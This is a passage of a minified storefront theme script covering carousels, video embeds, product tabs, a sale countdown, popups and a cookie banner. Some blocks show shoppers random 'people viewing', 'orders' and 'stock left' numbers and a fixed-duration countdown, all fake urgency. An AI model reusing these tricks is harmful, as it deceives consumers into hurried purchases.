e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));